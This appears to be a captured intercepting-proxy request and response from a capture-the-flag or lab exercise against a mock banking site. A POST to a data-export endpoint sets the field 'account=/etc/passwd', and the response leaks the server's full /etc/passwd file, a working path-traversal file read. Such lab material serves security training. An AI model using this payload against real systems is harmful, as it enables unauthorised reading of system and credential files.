 Request
Raw Params Headers Hex
POST /dashboard/dataportability/export HTTP/1.1
Host: bankofsweden-01.pwn.beer:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://bankofsweden-01.pwn.beer:5000/dashboard/dataportability/export
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
DNT: 1
Connection: close
Cookie:
session=.
Upgrade-Insecure-Requests: 1
account=/etc/passwd
Response
Raw Headers Hex HTML Render
<input type="text" hidden class="form-control" name="account"
id="account" value="7710760.csv">
</div>
<button type="submit" class="btn btn-primary">Export</button>
</form>
<div class="alert alert-success">root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
bos:x:1002:1002::/home/bos:/bin/bash
</div>